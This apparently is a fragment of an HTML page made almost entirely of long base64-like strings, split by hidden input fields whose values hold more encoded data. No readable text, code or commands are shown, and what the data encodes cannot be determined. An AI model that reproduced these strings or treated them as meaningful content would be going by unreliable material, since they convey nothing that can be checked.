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"><input type="hidden" id="x0f81f01" value="OPUqzPMpk4i5tRN6Uui3cC7Kqd9Co2/Kh4/75hHBaWMnS3pEt+/ezj7/1VS1UkadULnxOcUytK9sz2YaN+tEmGqmrEz0vwoZ7SAQL4KoNLNsSTpdUvBtiVKfsWKVVX9l7d9qFab9jUzv/1VGckWUyZa68XNBcTFpsQXsmjf8DhF+c70Y9H1IWOikR/pENichP9j6TpDiKk8BmS2kFUTsdLvNsMS3797dLLwXBbaQl57XvaTtB/EhuPXad06xNo4S6qasTOb/DQ45sVduRPptoT/Y+k6B4y7Pg1soYcXGqnD+GDzEs6tKyypmxBfnQwOGCCz3ucFypby3G2VIJqxfA74mvkg3OZOIubUTelLtNPKq266c12E4GxbM7/STn/9l7ct6RKZ8DUgv+ZVFtpEBygKpc73Hu7Fppk9mGicv3QE+ICxMJqtIjSgl1bDS/KchP9jpHtVhrMiUCX/kX9V/Ze3cMM43797dLziRBrNARFzTvSb517uxaaZPZhomb92H6fJ+GmZp2Qz94QV8mHynIT/Y+l8SI+uYR1gps0dAeeXoD35CfW/e3SysRAT2FgHd1i+jbdEh4zo3ieYeNHlaBOxsLEz3L1kIraVCa0CvNue/3G5YgfZqjRRD++KVVX9l/Viu1aa7XYm8/VZCs4WUyMY44b8L8TFppk9mDyaqGxG/sjwfY/7K3Crzk28G6LZ1rwiun8c6/psSiWyoH9V/Ze3I7pGmu92NvP1VxqTXBxlT+GNr0CIiabCF5ho3/A4S+jb8nib7yt3qJBX6UjijZbrdv8hLcH6bEol78kaGbLFrS3qVJn5PTL0qjpfnQxTMgrxkbVBgZe8mSzIMN+jdwfj3rEwzv9xNf+VVsNL8pyEoknDOgfB+mIZcaraWBe80/Bo51GS+3svmLEQX50MU3BL8JWgV4uQ6N0nmGvP4ChbuoqqGdy9ZCLm1A6mB73Onv9gr3xBh7wqUQ/vilVV/Zf1YrtWmu1hdKPhSF/OQx97TrPd9BbX1rWKJrJo3/A4FoCwsTPcvWprqIcZux6xyM2wLeRuQpmubBEP74pVVf2X8WKnRtLsMi73qxBOiVwLKSCz3ucFxMXl1nHXOsXwbgr4krw+iPg8duuZDKAF+4eu/2PpOgfBty0YYqbEWBeyw+NipAjfrmkk6qo6X50MUzIK/5epQMmN49B60DzF8ClFvIGbM9y9ZH/M/k3pS/KSzbEwvWhSgq4lBWvi3hANqZf8b60ShJV7dLKxEF/fTRB5TeGRskuAyOXWcdc6xfA7WbuIpyGYpk4i5tRN6Uuw09a7JrsgB9CqNEp2oMYcEf3B9n/hH9L9NCb29EJWhiZTMgqz3udHi5fi3G+VOp60cR75gLEljOV/CObUTelL8szFuyegdEDb+n4afe+cBQ3mvbct6RLfvz07/OUdGdxBGn5Tqd6yTMmI6ddyyzies31Hqtf+fZPuNGOlkVbDS/KchP9jr3VJlfc/A3+qkFVE78fvNsMS3797dLLyXxPSXkkyXPKM7wjJkePBaZUlnrl2QrGwsTPcvWQipJsV5Bi63cCwNPM6To+pKR4l/4pYRK3Ptz3pQJj9OnyivQBTjQBDPB66xc0FxMWmmT3VKY23cQWwmqEzzu08OczUTelLr7au/2PpOgmCtSgPKLjYFAWt0uUtsjjfv3t0srFAEM5FB3tF/cTnV4GJ5810zi3E2jhLqpqxM5H8NmWvmkCrBKbIy7J56SgfkaJ3YCXvilUI1723LekS0fw0MPe8Rw3cXAN3WKmWqFOBl7yDf90ukKJ9S/GwsTPcvWQipZsDvQ68yJ7/ZIp2ToKxbB5q78kaBaSQrAfpEt+/e3Ti/kMWyUUcfBCzn6VWi4nzzXiDQt/wOEuqmuV8jKdkL/TAHbFQ2JyE/2PpOlWIvSQeP++SBQ3mvbct6RLfvz07/OUdDNRWFigKos+3Xd/vppk9mGjfs3cH5cirM4r8Nirr2RmsE6aRyao3rH4O2tBsSiXvilUXvNT8artdivE/brLnUQ2VAV5xS+Ga6keDzL2zPZho3/A4G+ve9XqS+n4i9IQV6VOixJ/VY+k6B8H6LgV3q88HWK/W82S8QcW/byTqqjpfnQxTMgrxkbVBgZe8mSzIMN+jdwfj3rFlne9sL+uWArsPt86N5EnpOgfB+mwQKKbEERCljbc8+Qn1v3t0srEQHtNFHnNe+pGpH8SD59148Sbf4DZZ+Zr0co/4fwjm1E3pFti2hP9j6VpMhKMqGGSizwZVu9bzaIBc3+RRdLKxEF+dSgF9R7OF50qUhOXQacFy3+AjS/7I8H2P+ytwq85NvRmz0tezIr1/fsnvPBIs9IoIf/2Xty3pEovwey+y/kAe3kUHaxCzz/wFkJfn127eJ429Ikv+yPB9j/EldqOtRflC6ZzZ1WPpOgec0EZKJe+KWxay0/Igq16Q/DB06ZsQX50MUzJI8p2sQpaK89d5gmiJsWpDp5fyfJj4aWCh3VbDS/KchP9jq3VVhb8+UCX+2g1Vrtj7ZK0Sif4pfL+8UhDPSBZgA6j05wXExaaZf9c6m7VqRvjb9XqJ7n4i/oQV8mHynIT/Y+l+TpKqIAt89YoTGbjPrAfpEt+/e3Tz/VkY0wEaZk/+jf0Fh4DozXjKc/XwOEuqmrFjnfkga6iTV+la5szc/3Lxal/a0GxKJe+KVROy2eMgr1OS9jctqLFFFpBBHHxF4I6mRoHJpupb9SeRvzU5793kf53vaCLkpyvpJr3Sy/1v6VdCj7YjRiWMxRsGstv2fuUSkvA1O+HhURzYF3kyCrPe5wWCiujNMMshhbUiS7uJvyaM5X8I5tRN6Uvy39GtMKZoHcGqIwNru88HTteXty3pEt/rKTX84lkL1EMdKArykqsF1Mu0yj3dKYy1I2GqmrEzgZdOIubUTecIvdjB8iGldUSK4CQFc6rYVQ7Xl7ct6RLf/TQm9vRCUt5DH31Yqd6xRJbNq5Rp3TCL/XUe/t/1OseXZCLm1E3pCb3EiawrqH5IluBsWiX72g1V7IXndelAmP06fKK9AFONAEM8GbrFzQXExabEF7Jo3/A4RenV/H6d8yAvspEVvUuptoT/Y+k6B4e2KRI/75tOf/2Xty3pEoj3MiD3vEMP3E8WKAr9kbBXhZW9sz2YaN/wOAT83+N1kPIzOOacBK0Pt9Kf1WPpOgfB+jgPfbuHGgO4xfFhpkXFvz44/vhADNRfSBgKs97nBcSG6dVyynLf831d7973IMeXZCLm1E3pHqHZ1vIwrHZCgq52SmugxBBO15e3LekS3+80PfzlVQ2QSQV3ROeN/QWKiujcJrJo3/A4S6rK8HeY9Cpl64YErgOmhoTucbliHOv6bEolsqB/Vf2XtyOqXY/mdjbm/xAEtwxTMgqz3qVEh47hy3LNJpvqOEi4i6Mlzvl/CObUTelL8t7LrSesaB3B6zwSJbzFGRy5l+FsuxrSsjk74PVVDZQXeTIKs97nBYeQ9MpyynLfoHcC5M70YceXZCLm1E3pG7PYwLYtriAH2ao0UQ/vilVV/ZfzZLpCk/4ibrL3XBrFF3kyCrPe5wWFie/ec5Uhi7V1GLCa8naS6SFw/f5N6UvynIS1NrpuToejYQlqod4QG6mNt26sXIv6KW+YsRBfnQxTcUX/kbUfxJPnyzWVZYu1YB+n1+RnmfltOczUTelL8pzGsDGtf1XMqC0ObLrZT1Xrx+82wxLfv3t0suVCHtNfGmZD/JD9BYWJ6pktlnqM8H0K+d+qGdy9ZCLm1AulDqqR17cxoHRM2/p8UQ/vilVVoL2dLekS37E4O+LoHR3JQkl6ReWbtQWf76aZPZho37N3B+XIqzPf+yJkoJIL8mHynIT/[base64]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"><input type="hidden" id="x0f81f02" value="Vf2XuX+sQpCyMzHz9VUNnVd5Mgqz3ucFxMXg1XjAZZu5ag7pzvh8kqdkYamYGKQF6baE/2PpOgfB+i0GbKjEWByp0vp+8xKZ8z4sv+JEHs9YSBgKs97nBcSYjJk9mGjf8DYZ78r+PpL8KWfmj2fpS/KchP9j6XxIj65hGWy1z09V7I/ndfI43797dLKxTXWdDFMyCrPQpEqKkePXaZUqkLRhS/GwsTPcvWQi5tQdqA+21cq4eekoF5Gid2Al74pVVf3KnS3pEt+/e3rg9EAQkEQWc072jOde7sWmmT2YaN/waAru3vh9m6dkM/CEFelZ4szc5EnpOgfB+mwXD++KVVX9l7luplaasjk4/fJbX8YmUzIKs97nBcSD6ddplTuWqn1RqoujY4SmTiLm1E3pS/Kc1L4nrXNJhuBsWze/0k5//Ze3LekSgpV7dLKxEF+TWhZgQ/WXokHJh+fdet1ohNo4S6qasTPcvSVur5MD5Bi30MLlY692Qpn3Px5kvd5Of/2Xty3pEoKVe3SysU11nQxcOFv8tI5ch7+wiFzuLpyFWgW47+NAzM0qSISBLKYGhuuduSiba12qkhobdPbZBkG3+d1Bp0eR7RAzwvlVC/[base64]/vhNwGP4f8/mGKL2jYO3ft/GtJ+Bnd726uoQom38OxN+gqognI+5M2pas7EdlStoCuBCeTew5Q08Xxxt+99EEK9ziEY6I7SXZhYrf0TOvn0WjKJGwJIZPquk0GD1s2PZ94GkYVwXr/twCGax3c3sJFUkVu6xMGdcIhZYaSbdQBBuMEnG7PR2FX7RqmoOQHcy0UN61VLWnvXtaBmtYLf43bbLse9LAbtw/xlqPcxSI6WGJsdv4zn7xC/cUWz7CA7VZXPMAC+xqREhlG8rhI52McDOed9J3Ve5orwbKyft+5cigrOkm0/wojTZLD1KlDxs12BLpPZwI8yuWxh0bMbE0u80BYd7fL+e/hZrdcIJ/fycg/EHRVLXfiEkGLQsuPUZfESrJRQAP/UxlKV1AZNqqIZ8QyciJCWAop3U6yYOQV/oc4wB57wwFq6epzbNznbqWIG9Ug6e2fWrLBDjLLpj1aNcMqfUAjF+dV8z8oBTa2OBYdYtd3iuSf6bGGing0idrvfLEO57/1skWac0ygs9uRVT496I2Fu8IT+SNOA98pz8nyKn1dT+4LaZszRATOFuw6YCoL6yIt1rVhXrIt7G3GK3T83moTgeKFDmOYPDufnXjbcQwVcXqOVtBKD0LbQRIwYzbxPB9mDwUGErSNRtYAXuizn0eClcaFrQY/uAzJNvv42LY3/8Ve/V675OQ2l5Uct7mMaQVzBjrdV1NzQ3VfiLJuRKCnAzPgjtcUVUP6DD4wa4tnopQGAfF6Uji4SXJnjBhiSwKBHk0qF/T9t/8ZKFuxoCVxT8Iy1HIbUsoxOgX/JuUsAwfnhS7jkKXuShAuBOJHmw+ot+ClR04MlH2y90Bg4rfCkY4hfqvQuBOWpaUiKHUV4E/uttVWlo/zuR+kOhpVCJv/Xx3Wu9HxxpKMHrByw0+27GfF9UYOyBj9f+9lGLb7Q9niPAYX0bz7Xo0cK6UAZXUzZx65xt9Xy7UfVAsq9Ll+/wNxEyMtzRvSDGKExvc7N6BT6bxWNsHw8NrfBAAPswvZBjnrN9j8ipegGG8wYF0ts8pGLRIeh5/xa+32um01ZvtvhYrfaDTr/kQm5DbrW/rByi11v1+IpX3WrkhIGnsL/OZ9Xmew2I8DyB0fpehhGW+mvtHGqjcX4d98rlIlBA+Hi/0CLpS1t9rUMuyOq8+fpBYp0U7mXPA9nquI5N4yE7j+jdr3VECf++gcp1kVHUULdnfBuqL/W217sIcy4Wx/k6uBnyNQJTPKdBaQF6/OUmzq7fEuPuyEcQKntBzGU7qNuun/M+29j4qcBHvFkBngSy4uwVYmM5+Na/BCW5CkGx9XLJpXSLVCKsCyzCurOx7wluUJWqp0DGUaK5ToYue/xdI9/j8kQMNb5aU3sdURlHOqPjBWrnLaILdIOuJFpXtqKw2fO+T1xpIA5/1iQhZKOKo0uEKbpPV4yjZ0zDI3Q0kO5QpfLAT3cqXNPxEkJJRn5h4VI3KT+z3bdAonoVgDJycklmKh0MLWmFZ0chd7DpRr6KUqrvBZbaZ3bEADo9MdmuweQqGwd9NQDNOdKKlsbxZe2S7OI49FkiiKapikvzsnjRbvJB0iHhB+hDLDx7L0OgFBWh5UaEmaX4AEMr/3dQLN1x+45OuLVfgnVfT9nTdamixDUnPHrUuociIV9LsvU3HWfxxxrk74ogR7m8uDoO79rRZLiJB9V/N8gQ430xXjwZbatA2L9+1or1FkkR0ngzqhKsYLD4U2PB7y9djG68t1/uOwxV4KEPJ0ltI3FtyuKI0qSjwAAaJj5Gyak9fRegXnN2R48putqNslfBkYa6rS9FbGW0dZ8wDqeqlkt8PvidIznK02on1/9Hubqxe4vhHxAqbAbPlGK7BYyid7fVYNXz/MtLtT7AUiEXwl4U+CWlBC1jPTzJIEcm59MH9n1xSXM9SdBrL48vDHr9uboELpLVrPjIhpxnpwtG5KF4zyaa57aLRXU3XMN8kQgf07WsfZtjbO09inrKoiBWSnby6N1lcgsaKPDHLM8hMr3shKPbx7YsT8SdLvtQkyUxPV5jESr6g455+hENPVkKV1B0buOHIeR7/hv0SnJoigG49SjW8r1NFiogCX4L+Dp1YUw+35MpbMgGVO/4SBDqIP/bJpDlv0KLaHad06KHjB0SOGNqG2OteTwadkZyYBWDP7I8CeUpCo3iKMVhyiw2t64Bpt9QKeSJh1f+MMNQuuC5j6Ld53WaAPC/Fk0x2QQRn3Ah7ZDlJHu9k2OO4ygaAzZ+cRHjNMLc4uXI7oescyX7QK6VESZki89brvnMkGa4Kc6r2ux7Q0E4ehFFcRJRmNZ/b/[base64]/FslkGHVBoLGXUN2Kte96+RCOg006xePjWK3eIEeJogyAJbvKz+kRgGlRpekUH1a9/0EPrMWvefBgsukePsjoci7IahdDc8WOpBO+0c33LtYik+dyXP/TxEeN+wF2kL9Vmjq6jfaZLYMqF6ziNC5NgsUmJr7jxXuhWrWoEzrE1Ukv1H1BdVD+rpRxi6C/3yXcIrq2czLa3eMqpvIdTaK6Xb0tgcXMuxuld1ai7BwAcJXfEz6o3aJo+0KP0wIS8KYEKdl8QmpN4IaXZ7Wx/vZb4X+ziFQm3vzea8T2c3P2nQm5DbDok4wRjm0XgpsOEDytyRI86t7OOqN3mt4WBt7HShDzeRx6Y+KVgWqHg9H2SoknnbZfW8vg/kOsqyhpjsMvpSijxfCJDP1DQKuUJChkl8w9AZ7f+TSbU4nUCTim4Qgv2GhFV0PHqvd3qbW113/7DriWXVvr3OsrxMcTZa3CXb8Z5fCXt3e8eV6TkzkbYaDEAk2v/q9buXOXzws+98J+M9EeMnljq7qrZq2Kyot0/yqvn3cz74PScZiqAHqpvAW+HIHIkLZ7/SNxhqsjBHW8+CYGhNbCWPBnm94NBt7EZBjwVRx/RuS8qV+9kM7UeuEsj4pZJuzWw0qJ7i54j6w3+DuBj867e4tecrmIIghdl8EGOZ6PzjTxA7fLLzjQwQYZixkyKmbmzKRmr47K8E70AZLicjLo9/p9sNl2Z5WAJrk6utiWuRWDUUmR734DYInnHz6Nx6NduVuZxTER4OJBC8gfEnpN15isTZ3U3/Il6w27iXYdye7JIKrJKEWglyqfCIOKw4d0/[base64]/2mYIbZfG6WvS+lBrjW5p0ljlNyl4MiPkCm0CMbkNDtRqABuswBNav2cw6KegRaQ+K8lmuFq9/PW9Epu5R1Grzt82vP2X1BjpwJ+QacyuuYGqtAboWyLTBc98E2J67f/3eaaJWnHQXW6QYGzXQSVBvaq4BjpYu10mfiDpS+cC7T2P17yfVzdI+BCpEyqvDMlgywblSYqhwyfLbPOhun0f1avnqL6hIb9KFYG+sZICAfy4isZLaNw+t3yHuIoH1Y8uv5XJn4fE2WmyCoKqaE0YkMs15+qpt5B3T+/RFNl/vgWphquu5uA+r4Bi7QZgsqT/m1gk2R1tDsbI0Dh7FxJuOK0FGq1DRklIEZijGhzPCuD7xiT4KZew81tc4GQ66BwFWMZJuqYiaq+mBN+m5Ed0Pkv71Qnoqy21XOG73mTVLp2aVgn6QMRZawHvtbuNb8timRS2iPkj8aSp74OxmM9tFu/USs9RYl5stCHPhaICVQypCCbZyi749kwAauuXUGzY7fVKT4N1iKt1X6UpHGkogSmG5Wua10ImeNnwAyjfXzWv1hrsYPNcGpVE/sSEdib/Ktj0qege3TS/QCkp16Js7T+1Ww0wh0j8IrkzGdzeW2JahdYYaJdQtjrd83HIjG2mOkVZTKFzL46Voy7nVDRkTitI1Di5Gz6SnqG4qZWw3L1tkrq9xwZa+tDq5e6urL6TGbV0SI7H8YSIOZQhvtgKI5nwKN3goC199lLY0VCV4TxpykcZeA6Y1v/i+lpi9c/I+nJL+vAzWhmRWDEqvqxeoLu11kj7YGIjGJnB5GpPrxSZ12s84POcvUZCbrSwd9Zt+wiV29k9yPdoApzpwvLeLc/H+9731whLs+hymm89K8EqJjS6jqGBlors09L4z4wUmmerrqPSWl5WYO82pCYnPphpJXjI7fykneDpiqfFvtzNtbk+QxT/SNP7MAhf7l63CIWV6m73wLVYHzACOR8cBKgEic0Qg/wKFBO9xYCV9b5Y+vR6jQ0Ih23h+bg3kl24zoUp35fFWOrAu+J6Txw+91hnwfk59/PzK+0C8bjeTjboxZhdYTbKvGZzv8GjErTMuWqHeqt7HjTNQ5k+NbW+P+oiabpQJokps5hF+H6dSUdadNVojtBlx/oOFDAL718UW9eY/[base64]/IC1UnZg7Q7yE+z6LY73MbC7Gp1gF8UYJV2neqK5No6jA03qBEq+nXlzE0KJXm98PY62iHpAmmubukjOPflKGlScZd5f/Mge/xt56v1O49RhhyNVmKt9BP3Vt2ZHtCtjK9c1k1C3B2iRE4t/wd8KXeGCpkBT3YdiAyb4qpyQtwfpwDmy5ihYZvMTkMOtRkPEvNfv/VQ2fEnkyCrPe+0GNk6bacdk7jO06DOPO+WaesCdjtJBP92HynIT/Y+kQB8H6bEol884cA/3U+2y6QcK9KTHi/h0X2E0Xd1ixwM0FxMWmmT2YaMO0cR2q"><input type="hidden" id="x0f81f03" value="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